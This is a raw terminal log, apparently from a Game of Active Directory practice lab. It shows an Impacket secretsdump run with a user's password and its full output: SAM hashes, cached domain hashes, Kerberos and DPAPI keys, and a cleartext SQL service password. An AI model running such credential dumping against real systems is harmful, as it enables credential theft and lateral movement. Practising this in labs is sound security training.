 [Oct 11, 2024 - 17:36:20 (CEST)] exegol-goad /workspace # secretsdump NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x2bc98607d3157cab1aa4c2238a813f14
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4363b6dc0c95588964884d7e1dfea1f7:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2024-10-10 10:13:11)
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2024-10-11 14:57:07)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:818b9f2adad7d4420985923f743e9fe279686fae5c268489efc501f31008d684
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:a8c94496246f407b31ab650afaf3c1c8
NORTH\CASTELBLACK$:des-cbc-md5:a7e56e0783c11c98
NORTH\CASTELBLACK$:plain_password_hex:
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:60ec94c52c740936c1dae3d041e1ae0a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc32575446d5f404be9379e4c04ac9ef3a717b06f
dpapi_userkey:0x74333387f81364c0fee2a08c4996258192327156
[*] NL$KM
0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...
[*] Stopping service RemoteRegistry